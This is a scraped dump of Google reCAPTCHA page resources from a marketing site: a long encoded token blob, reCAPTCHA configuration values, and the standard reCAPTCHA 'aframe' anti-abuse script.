q3CpsO0NzMIByXDisKuw58feEXDpF0vfzoWHsO4NA7CtcKiw7oySht/TQjCvcO/[base64]/BcO9wrlqwrjCmhfDhMOfwoDDrcKVwpZAw5/CnlzCrcK8DcK7wpfCqMKJwrbDsXbChGI6UUPCq3Yww7Q1wqXCgB7Dk8K+w4zDgzsAM8Kew5XDlsKzLcO2wqA/w7fDvcOJw6zDpMO4wrTCtMOiJRkDaS8ew61FLsO+CMK6bQ4YeABWw5zDnMORwqJewqvDtzIvwqIkwrzDugfDlBVuwq3DqxXCpsKAQSpRUTHCk8KQcMOSwoQ1eMKkwoXCoxXCkcKtHcOhGSfDpCUvwrnCmSfCvBYudcKQwo3DvwvChcOyO8KqJXcEdcO5w7wEWi/CgxTDsUpuJsOiV8O7wovDjnjDucOdaCLDtzLCuB9lSsKNwo/[base64]/Dv0tTGyhSNcOjWwUYw4ZoNcO/[base64]/[base64]/[base64]/w4DCocOpXlHDksKjwrrDkB4IwqtEw4PDqMKRHMKuMsOaEUxGwpRgccKjKiwpw6nDlUHDhEg7w6lFEADCicKSBTU8MR3DmMKVw4QtMcOVw4nDncOjwp/[base64]/CnmR2A8OYwp0QwpFhFsKpw4nCvsOtKsKUwpjDuS/ClBbDmALDicK8DH8ow7p5S0Vdwo7DvC1HRSDCnMKaGcOTNVTDnsOAYsObacKSEHDDhz3Cp8OdZ2woY8O1XMKfwrPCrD/Dvmg/wq/DhMOAdcOOw5LCnFLDiMONw7rDpsKZIMOqwpjDuBRQwrR/LcKowpTDvnhiPSnDhgNtwqvCsMK8csOHw7nDscK1FMKVw5RwasOvQsKmEcKxD3AUw4h9wq1OwoFNwoXDvkJWwrplEWXCmHwXwprDhMOmPC46OFhZWCLDisOQwq/DlgZuwq0YLg5vMl5kwrMkVFp1JE0REVbCijUcw7HDsHPCvMOxw4zDv2V1J2MAwqLDvmTCusOZw6Buw7xjw5/CjMOWwp1/C1/CkcOhw5EtwrxTw7nCuMK2w6fDrFdlTSBYw7BTO3AfanDDo8KOwp4rTXVlIGsLwpXDj37Dg23ChWzCvhzCsMKsSAtWw4PDnj4Hw5rCt8OsJA3DqcOxaMKvwqBhaMKiw4pwaxjDtkbCjmTDilUEwoN/w7F9RMKOw6cNwrVYLBtew63Cgx/DuXYSw4pcfBPCu8Kfdy0GwpYnf8ONRsOowo/CqsKVPUxKwqMzwps2F8Orw4QIHMKcw6gMc8KTwrkab8KMwoB4J8KSL8KEHMKdDsKJbsONMTDCn8KTw6JPw6LDtR/ClW/CusKMwpAxVVQtMXvCpMOTworDng7DlcKxbsKnQiMsQcOZw4AFEcKkwoooZMKowpAeScKCL8Oow4BWAcKTFMK3w6DDnHMqwogdX3jCplLClMKFwpTDrUoLHBrDlMOMwqR+w6DCusOWw4bDpVbClDt3AUsMWcODw6BbXcOdwpnCpsKhfsOlNcKXwqk/wqfDo0PDu8KpWV0HKjDDocKzC8OOwonDvcKsaFXChEHDv0Vkw6fCicO8woMSwrPCiFzDlH3DgwRYcn5YI8KYUcKPSMO5wqY7wqcmdTrDmGprw51fUQbDgsOdwp8bX8KDwpUxW2lww4Rbw7Q8Y8O8Qy3Cm3QMbMKUN1E5esKAwq0Tw4bCn8O9Vi/ChR3DnhbCt8OHFi3Cv8Odw5TDlkTChsOuwr7DsTRWw4zCpMOFPhc9wqc8w7gZXRHDv3lsPMOVwphhwp/DoDU1wo5VJMOAQMK3w6fCucKRwqTDpi8iwqp0wr7Cj8OwwpTDk0vDtcOdO8KjworCmipoBUMnEBDCgcK4wolxw5lRwowkKMOHGMKAwrDDijPDjz4zw7p3P0HDo8OXwrBSShkqBcKqw4gefcO5FxE5w54cwp9ROj7DgMOlw4/CqsOoFS1Dw6LDocK7worDqwjCjDfDp1PDu8KQw5daw4Eqw4/DuBXCgQIBwpoBUwPDmsKdBhjDr8KLMivCscORDcKvVxTCrsKPw77Cggs6LMO6wpXCpgEwwoZ+wqbDjQRlw4orajh3bMOUwoxdw51mw7w7CwVgw68vwr9/Sn46G8Orw7LChWtDw4RlCS0VcFfDu8Kxw6N4TsOxDsKkBMOxJMKQwq/CpHADw5LCg8KzGsKmw7VRLMOEUwZwN05UwoZ7wqRUFsOOBX7DlS0lK8OdwrHDu8KRw4A9BUDDt8OrVB1BGMK3wqLCr8Kow4fCnMOVwoPDusODw5XCuVNVQ8KcwrsTQwklw6HDrgDDh8O/w7XDvsOjVMOowr/CrcOswqfDiF1UwosJLMOZwqV/[base64]/wqnDmDnDhSEDw43CqsOBUCPCtcOSXsK8wrd6XcOKwppWwpVKwpXCvsKEwowGOFfDlMOEJCgQwpXCq1Q3M8OpTR7DnRZgPmbDv8OeY2DClMKcwpxJworDvcKJIsOyJTrDuMOCfy5rYk0/RMOKPU4ww5N9HsOnw7/CinRbL2jCkwjCrgkoD8KqwqNwZEoLZ0XCq8Kxw74+DcKsZcOUORlGw6oHwrfChxzCi8K2w6TChMK2w7XDhDAfwprCkW8qwpjDs8KHGsKPwpTCl8KSZUbDocKyfcK7BMKOw49ZAcOMblzDhcKDCCDDp8OOwqnDsMO0HMKKw6/[base64]/wq/Dr8KGw7vCgClGC8Kxw63Dq2ovw5XCvMO/DcOxwrzCkcO2SXYVw7PCjzhSwp/CgMKoX1oYS8OmUz7DpMOtwqHDuARGHMKTC2LDm8KyYhwfccO4N2URwrHCrE8MwoVdJkPDvcKMwoTDhcOCw47Dv8OrX8O9w6/ClMKuCMOzwqPDq8KcwpHCsEIKG8KCwpHDscOnw6wOMQopQMOQw7/DlDY1w4Rdw7vDuml3wq3Dhz3CncO4w4nClcObw4HCn8KhWMKQBsO2csOcw6FjwrxGw5dew53CvcOcw48iW8KpUGfCpCzCpBrDs8OBwq/[base64]/w4bDqmssw50VQsKIScOLQcKhwrvCk8KACjrCi2oXwpIUwqcYwoRCw4xXLMOdw7nCiSY2NsK1WnrDt8ORd2TCqFo7fxHDiXTDq2vDscKQwqdtwqdMdCPCqCEuwojCq8K0w4F1TMKaYknDuBPChcORw6cFbsOtw6ltCMOIwq/DocKmw6fDkMOpwpoMw4Q0B8Oewp0XwrvCgTlfPMOuw67CkxMiworCncOjNCJow4ArwpTCkcKtwqURDsKLwpZGwqrDiMO2O8ODO8O1w5JOIiLCvcKrw4lifEjDpFHCiHo1wp/[base64]/Dsz0hwpPCoUQjwoPDs8KKPAo/[base64]/CqlxYEMOLwp4zw4sfw7jCscOswoDCmsOoR8KcUhcew6tgJ8OawoXCtQbCqMKQwprCu8KXNhrDmjjCiMKtWMOnKlA9NUZKwozDgsORwqBbwqE/[base64]/DimxkEcOPAVXDjCrChcK3ZMOHwqzCiUsGR8K1K8KnwqxSwr3DkV7DnDEKw4bDusKCbsOFHcOSw5VgwpwQdcODRnYhw5MaERbDnsKSw51rHcO/wrLDm0JkAsK3wq7DoMOpw5HDqHECdMK/[base64]/DosOIwq1RUkgFwp/[base64]/wprCl8KTBGcvw5jDisKxwo7CicKeW8Krw4USDFBGw4ozwodUOihEwrt6X8KNwqM8BR3DvV1ZaWDCncKlwpLDgcKow6BYNgXCnizCtyHDuMOEISPCtFnCusK4w7cbwrPDjMKmc8K1wo4XPyZ0w5jDkcKqcD4/fMODXcKseErCqcOFw4JsOMOtQAMOw5/[base64]/YcKDYsKAwqfDncKcKDfCklYxw4LDhsOyw6vCr8O8YFbDkl7DgsOswqQzVhjClMO2w7zCrsKZIsKowoYqHHbDvHtlNEjDt8OkH0HDkFjClixiwpdLRhHCsFwJw6DDlA5xwqLCmsOxwofCjAzDvMOSw6x+wrzCjcOjwpY8w4xHwp/DmhbDhcOIPlNKX8KKCAsqMMORwoPCtMOqw5fCisK0w4TCg8Ktc3nDpcOZwqfDh8OsblV0w7BAGjBBA8OhOsOvbcKPwokLw6A6X00rw4nDpgx1wqIjwrbDrU8rw4jCr8OJwr/[base64]/DrFIAF8OVTi3CksKmLxRCbV/Di8O8w7jCiE46eMOcw5bCkS5oVl/DiiLDq0t4wpphJMOCw5HCv8KMWhEiw4/DsD3CjgMnwpkDw7nDqWAAOzEkwpDCpsKnEsKyBB3Cp3TDjMO7wpTDtlsYT8OhOy/DhBzChsKuwqBGWGzCkcK/N0cjIyDChMKdwp5ZwpHDgMOrw5zDrsOCw7zDtHDCnV8QXGBpwq/DuMOnITfCnMK2wodTw4PDocOewr7CkMKow5zCi8OvwqXCicKkOsO2XcKTwrzCgV16w5DClAkUY8OfLjglH8OQw5tUwohow6fDo8OvEXt4wq0COMOKwq5+w5DCrC3CrS3CpWUcwrfCmRVdwppWOWvDqFDDtcORFMOpZToNV8Kff8OxGUHDikzCosKFUk/DssKBwojChiIXcsOLR8OJw6APV8OVw4HCqjwWwp/Co8KdNjHDtE/CisKVw6rCjQjDolt/X8KuC33DvX7CpcKJw6sEa8KuVTcAV8KNw43CkQHDg8K8I8KHw6HDt8Kuw50CZTLCqmDDki4Cw6ZRwpvDpsKbw47CmcKbw5fDvwxQR8KveUgaMErDu18QwpXDplPCqULCnMOmwpNtw5slH8KZfsOdGMKPw6prbFTDl8Knw7FjG8OOWQ/DqcKTw6DDpcK1TjbCg2cwUMK9wrrCvH/Duy/[base64]/w6tzwqzDqcOcACdDwpF2ZSPDtMKfFcKuw7fCs8KxEcOoSHrDjibDkcOmSzTDg8KKwqHCuMKwPMKEd8KqGcOcRATCr8KtbAgpwo9IMsOGw4hcwoDDrcKpNBFXwoArRcKpTsK4HyTDpXTDu8KIC8OjDcOCTMOdEWQIw4B1woMxwrkGTMOlw7HCnE/DssOlw4bCjcKaw5zCjsOGw4HCgMO6wrXDrENhXTF7LsKCwqo7OG/CjybCvTTCv8KSSMKGwrkjesK0VsK9U8K2TD9qb8O4I1QyExHCgjnDlAFlIcOLw6jDssO8w4YyEFTDpEw0wrLDuAPCn3hxwp/DmMKYMCfDnAnCjMKtLDzDmE3DrsOpLMO8GMKDw73Dl8ODwrAVwq3DtMOjcmDDqg3Ci3nCs2tBw6XDhgopUm8FKcOsZcKpw7fDl8KoO8Ogwrs2JMOqwr/DtMKUw6/DvMK4woTCiA7DnzbCkE86G3LDtB3CoSPCn8ORLsKofWwhBnDCgsOdaXPDqMO5wqXDkcO6XSM1wqPDkyPDrMKgw6h8w5osA8KKNMKgMsKrMS/CgWLCvMOtZ2Fgw7JvwpRJwp7DunkSTG4JO8Obw65vZALDh8K4fMKkFcKzw5NAw6HDmDHCnlvCrRrDgcKXDcKXHWpJMx5jS8K1OMO+I8O9GS49w7HCplfDicO7RMKWwq3CgcKwwqxiQsO/wojDojvDt8KtwqfColZXw5EPwqvCpsKjw4HDiVPDjSF7wqzCu8OQwoEaw4TDkG4gwoTCo1p/FMOXasO3w7lmw5ZCw7DCusKJQgdWwq90w6/[base64]/CnnRrwp03TsKXw5hQY8O7LAzDq1rCpjEEA8KkKFnDqsKswq/CvjXDvXvCusKsR2RxwrvCnQrCqXXChhknAsKkR8KtJ27CvcKkw7HDu8KCXSvCgGcSL8OJUcOpw5N8w5TCu8O8NsO5w4jCry/DuC/Ci3dLfsKrSjECw5HCnjpkZMOUwp/[base64]/[base64]/ODYGw5lLwr/DkCcQQcKLMMONaMOTw4PCl8OMGCTCu8Ope8KYXcKowqM/[base64]/FRPDuR3CssO5w7V1OxrDtmV5wokXw4AwMkfDjMOow4tgIlTCp8KgT3fDqkMRwo3ChzzCqVXDnTcow6TDmz3Duz1fDmF2w7LCmDrClMKxfRJkRsOWDVTChcOQw6XCrBDCvcKqdUV6w4BuwoN7fSvCnC/Dt8OXw4Q6w7TChjfDugdlwp/[base64]/[base64]/Dk3PCl0AOwqLDk8Ogw6/[base64]/CtWZ7wrlPwpLCh38gNj18w4rClBvDlksVTzQYLzJzw6HCjEJ+ATwKdcKowrstw6HChcOSfsOgwqROYMKyC8KuQ1h1w6nDvgPDqMO9wqHCgXLDqw/DqT4lOxQFXiNufMKxwr5bwrFZIjgXwqfCpBlYw4nCgEdowqgvKk/Cl2IOw4TClcKOwq9ZVVPCkXjCqcKtTMK1wobDrksTB8KiwpPDgsKqCWoJwp/CjMOdTsOBw4TDrXnDl0tqC8KEwoXDt8KyZ8Kiw4MIw6gKBV3CkMKGBxJKLhbCoWDDsMKwwonCt8OFw4rDrsOdNcK1w7bDsBbDrVPDnWhDw7fDisK7UsKTN8K8JU07wqc/[base64]/Cq8OgblUFTsKgw6XCm8OHw78wEgIbwrR+XWPCv3TDpMOQw7TClMKtVsKjeg3Dg34IwrM9w41kwpbDkAnDisOlPCnDmUPCvcKNwp/CukXCkEnClsKrwpJ6bFPCr1Msw6tMw4t5w4VbIcOSCQttw7/CgMKVw7jCsyXCrwzClU/CsErCgzJuX8OHI1gWJ8KbwoLDri0/[base64]/dsKBwrDClMKuwo/DrcOmcXzCm8OYfXTCuzRQOUBWwoVNwo4Sw43CjcKLwqvCn8Kzw5Yyaj/Crk8Jw4fDtcOhdzd4w4Fiw7xcw6PCi8KIw6rDuMOJYiwXwpoawo15TQLCj8Kww64SwoZow6tjbzzDocK0LwohOT/CqsKzSsOgwqPDoMOXWMKAw6AfPsKuw7Mawp7ChcKWVj5Ywq8ewoJawpE7wr3DvsKVUMKgwq5ReADCijMFw4AebB4HwrsUw7vDscO+wp3DrsKGw64rwq5fDnXCt8KLwq/DnH7CnsOzQMKnw4nCucKNdsK5GsOWUgLCu8KfUGjDocKDOcO3SlnCiMOUacOiw5Z1ecKhw5/CrW55w6tneTUHw4PCskXDicKawpHDrMK5TFxLw6XCi8OnwpfCjibDpgECw6h1dcOlMcKOwpHCtMOZwqHChHrCksOYXcKGPsKGwoTDlnlKQ0ZoRcKpcMKFXcKgwovCgcOfw6UFw7pKw4/DjVRcwo3CoRjDgCDDgx3Cmjt7wqDDs8OXN8OHwqJNRUQuwofCssOpK3bCnGlow5cfw6d3BMK8Z2oEU8K0EkPCkRhdwpIOwo3DgMOdYsKBHsOYwqBzw6nCjMK/YcKOcMK0TsK7Gn0hw5jCj8K0NAnCmXHDpMKhe1YeUB5DDQ3CrMOfOcOJw7sOCMO9w6ZmAFrCkh7CsXzCr3LCr8KocBLDuMOYMcKSw6AoY8KTPw7CpsObawMlHsO/CwB9wpdNWMKDIjPDiMOcw7fCkxFHBcKhAhdgwrkRw4nDl8O6BsKHA8Oww4gGw4/DvsOfw7XDqnk2AcO4w7tPwr7DpAMxw4PDjmHCgsK+wp9+wr/DsQrDlxF/w5hTdMKvw5vCg2fDlMK7wpLDmcOZw6kPJcOFwpN7M8KVV8KlasK0wq3DkgJ5wrJ0Ik52VFgJFBPDmsKxMFnDkcO1f8OLw6LCqjTDr8Kfdjw2AcO/YTsYTMObATLDlwRbAsK4w53DqsOrM1LDonrDvcOdw53ChMKnYMOww5fCpwLCjMKAw6J/[base64]/DpGLCljTCogF/UcKvwqV8CDnCtMOBwq3CiTTCtcOyw4nDi21sHwDDujrDn8OtwpNTw5bCiC5VwprDnGcfw57Dm0A4O8KKZsK8fcKAwpJmwqrDtcO3CiXDuR/DiW3CmXjDjh/[base64]/CrxBxwo90V8O2FsKPwrx6w6l1IcOYSMOwJsO3dcOQwrwUZ2TDq37DocOrw7rDssOra8O6w7DDr8OXwqNgcsKFBMOZw4EYwqFJwp1QwohEwq3Do8Kqw4bDsRohX8KPNMKyw5tHwqPCqMKawpY5BysEwr7CuxpZHBTDn1gFFMOYwrs/wpfCtEp7wrzCvyjDuMOcwrzDjcOiw7/CnMOowqtkWcKjCgHCs8OGMMOqYMKswoRaw5bDvGx9wpvDqSotw6TDsFkhTQLDixTCtMKXw7vCtsOzwoBuTw1cw47CssK2WcKVw5gawpzCsMOrwqfCqcKtMsKlwr7ClVgrwo0HXBU4w6Q0UMOPXzlxw647wrjCkH4/w7vCp8KzGC1+XgXDkzPDicOSw5nCicKMwrlLI3lNwoDDnBzCj8KRQVR9woXDhcKUw7MFKFEYw6TCmFvCg8KTwpUZQ8KwYsKtwr/Dr2zDucOBwp19wqo+BcOSw4UfS8KLw7nDrMKnwoHClnnDg8OMwoRQw7AXw4VZJ8Omw64vw67CpDZ7X3DDpsOuwoUAb2NCw5DDqArDh8Kpw7MkwqTCtybDmh5CUEvDn2TDoWI1Eh7DkzHCmMKEwojCm8KTw6AKXsOHQsOiw4LDo3jCkEjDmS7DrwLDuF/Ck8Opw5tBwopqw450aHrChMOKwoDCpcKXw63CmyHDmsKVw5EQIGwew4UCw5kCFDDCjMOewqoiwrZGGi7Dh8Kde8KjYlQGwpR1PBDDg8OHwqbDs8KeW3vChCXDvMOye8KlJsKhw5fCmMKAMkxQwpHCnsKXAsK/ADPDvVjCvcOJwrIfG0XDuCvClMOvw67Du0J/[base64]/asOFOcKwwoULw67Ch24rXMK/wrEfwotmw5VZw5QDwqkXw7nDnMO2ezLCkg5ldSDDk3PCsjYkez8FwpQmw5nDnMOFwrkrVcKwPWx/PMOOHcKwV8O/wrVhwpJ0GcOTBh18wpXCiMOewpzDvCpPYlPCjjpTOMKFZEvCjUXDm1LCjcKeXsO6w6jCrcOUAMOhVGLCqsOxwr9nw4wYesO3wqfDnT/CkcKJTQ8Jwp0cwr3DjBPDkSPDqBMtw6B5EyrDvsO4woTCu8KDE8OSwpPCkB/DvGBbcgLCrTUrdEd7wq/CrsOaLcOnw5sBw7LCiSfCqsOZF3LCtMOTwq7Cqkczw6VmwqzCvmbDq8OBwqo3wpQiF1/DrgLCvcKiw4Fvw7fCiMKBwq7Cq8KEVgc8woPDjRx2BnbCosK9TMKmP8KrwrFnRcK+PcKiwqAVLw5+Hhh1woPDr13CoHoZFsOGaG7DksK0D2bClcKSZsOGw5x/GWHChBN5cDTDrEFywpFOwr3CvGAqw4tHBsKTfQkBOsOIw4QWwpdcTRl3BsOyw7QEesKsOMKtXMOuWRLCtsO4w7Zhw73DkcOTw4HDt8OCRgrDhcK5NsOSBcKtJiDDtw3DvMK/w53CnsOTw687wqPDpsO3w77CpsKlekhrU8KfwoBLw4XCrVdWXF/[base64]/Cin3DizfCr8OKbnXCgirDsMK2JsKbAQRXDlnDhGgVwoTCvsKnwrnCvcORwr3CrxfCmHPDkF7Clj/DgcKoacOGwpI7wrBpKUlewobCs0xlw409AnlCw4JeOcKMHiDCvVRAwo8BSMKYBcKJwpQew4XDocOadMOaKMOZJVMow6nDhMKhHFVLY8KPw7I9wp/DoXPDs1HDicK0wrY8QkElNnwYwph4w6N7w7B3w7YPAD4/YjfDmC5gwo9Zwqoww7bCmcOgwrfDjzbChsOjSxbDtx7Do8K/wrw+wodDSRLCvMKbK18mC2A9BzrDgxk0wrfDj8OdGsO/WcKgHTkhw515wojDpMOXwpQCHsOTwo98UMOrw6o3w7kmMSkEw7jCtMOOwovCksKsUMOIw4w1wq/[base64]/[base64]/DiAnDs8Oow4AMwofClsOqDntKYMKiw73DimvDnB3Clx/[base64]/cDYgw69Qw7jCusKgJ2UTHcKHw7fCmsOqHsKnwoLDpMOcR13DrlRSw7AmOQ1Uwpd4w5DDi8KDKcOjVBoqaMOHwqEZZQVUW3rCk8Ojw4ELw5bDjC3DqTA1cVRvwoBHwo7DrcOIwoksw5bCohTCtsOKHsOrw67CisOtXw/CpQjDo8O2woJ1YhYBw5EDwrptw7XDgH/DliN4esO7LB4NwrDCox/CtsORB8KfUMOPS8K0w7nCmcKww4U6GmhswpDDqMO2w6jCjMK8w5ACc8OPUMORw61gwpjDnnHCnMOMw6rCqGXDg1RSIhHDpsK6w6ovw5TDq0rCosO9ZsONO8Kpw73Ds8ONw514wrrCki3Ct8K5w5zDkGrCg8OEB8O5RsOsfU/CicKDasKqZ01Wwqodw5bDn1DDo8OLw6VJwrAqcW9ow4fDgMOuw7vDkMOVw4LDmMKrw4dmwrYPJcOTRsOtw4/Dr8Kgw5HDmsOXwro3wq7Cngx+OzIjQsOowqQuw5bCoy/DsxTCucKBwrXDoSLDucOfwrV3wp3Du0LDpCI3w6VTHMKAbsKrYm/[base64]/[base64]/w5BgJGBFwqHDiEDCkcOLw5wEwqrDusKUwrvDpWp6eVHCssKQBMKEwrXDqMKDwr8uw7bChcOsMmjDvMO9ZxLCu8KYdzPCgSfChcOGUx3CnR/DmcKrw616G8OpbMKPAcO1ATzDksKPTcOsNMOVR8O9wpHDjsK5VRlbwpjCs8KfTWDCkMOqI8O6C8ORwr5Ywq9CV8ORw5XDlcOfPcOsDXLDg2XChsOyw6g7wp1kwopsw4HCtwPDlDDCpGTCim/DrMKOXsO5wrzCtMOzwrDDm8Oew6nDvkwmLcO5d27CrQ82w4HCl051w6F+H1TCvh/[base64]/[base64]/CqsKkZcKHwqXCiSYMwqbCqMOxwod0CsOCwqxwX8KRFjbCocOdAwrDt0/CizXCiCLDjMOYw7Yawr3DmQhvCBxzw7HDglXCsztTAG4NJMOdVMKWT3XDvsO4OC03UyDDtGPDtMOswqAFwr/DksK3wptUw74rw4bClwHCtMKgclrCjnPCn0Upw7PDq8Kww7gydMKDw5PCmXAsw7/Co8KJwodVw6vCpH41IcOMRxXDpsKMO8KLw6M5w59uBUjDvMKiAT3Cr31iwq0oa8OLwqXDpWfCr8KdwoIEw73Cr0cHw4AvwqzDm1XCkQHDvsKvw5vDuhHDssKww5rCtsO9wqNGw7bDiAheDUNJwqlqQMKZYMKlFMOpwqY/[base64]/Dl0FVw5bDpVjCnwzDkcOfSsOaYsOuIE40wrxOwqUowpfDlz5Bby0RwrdodcKaIHsPwpfCun0iITfCs8O1fsO1wpVZw5fChMOoK8OWw47DqMKfVA/DhMKXRcOkw6LDqWlMwpFowo7DoMKvfXEIwofDuiQPw4DCmHPCjXsXaU/CocOIw5bCmjROwpLDq8OKIX1JwrHCtxYqw6/CjHcfwqLCqsKgRMOCw4xmwop0WcOtHErDtMO5ZcKoOCvDv2ZtHG1rZW3DllQ/KXbDrcOFO1I/w5NCwrgTB1I8BcOywrfCpk/ChMOkYBnCgsKnF28awrtowqF2dsKXd8Ojwp0ZwobCu8OBw5UcwoBowq03FwDDhW7CnsKvDk5Rw5DChjTDhsK/[base64]/CgcK2cjg4QjTDscOBdDhmRcOfw4RLXMOqw57CjhrDs2Bkw51WY0J9wowBBCHDt0XDpzTDvMOxwrfClD0weEDChXpow63Cl8K9PmYQJBPDiE4mKcK9wqrCthnCsT/CkcKgwqjDtTfChR/ClcOowpjDtMKvSMO5wodlL3AiXm/[base64]/[base64]/CqsOwwolswrRSw5zDtWZuI3fCk08uPMO4EFlzUsK7OsKLwoLCkMOqw7nDglQgSMO1wqDDlcO1ayvCpz8Awq7DvcORFcKmOkl9w77DtCdtfDc/w7oJwpcHPMO6JsKYXBDCisKfcljDrMORRFLDlcOMMgZqGD0MX8ORwr8cSCp2wpomVzDCh2ZyJy91e0c9Q2jDkcOSwq/CocORUsOkWTHCuDXCi8K9dcKawpjDgRJYc08Jw6TCmMObbjfDjcK+wqdIU8Onw7Y1wovCtSrCg8O4eC5FNGwDfMKLBlwxw4nCgQnDqWrCnkbCgMKvw5nDpFBVTTg0wozDtR5Qwqpxw5sOMsO0axjDncKXf8OowrZYQcKiw73CjsO8Dg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfFy_oUAAAAAEPLWia17dCVlGGGo0NqPCs7QsrT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,919],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://marketingonline24h.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OXpPdBfp3ygOUiUlG/AWwmCy7rf6uvnFqBs+XR1hx6c\\u003d\x22,0,0,null,1,1769644162801,0,0,[8,98],null,[28,26,92],\x22RC-4PoQ-MjMHbpyKw\x22,null,null,null,null,null,\x220dAFcWeA5X0Ed0-DWF8o9IJ4LOvloCUq6QP2EEw0bAbSr2psN_uLpE36ncHRu7sxxJadYDNY9vqRhe7MSPNPohi48JblLH-fctQg\x22,1769726962789]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -244
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-4VHVm5RqCRQXJjB0W8dwA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769640566334');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>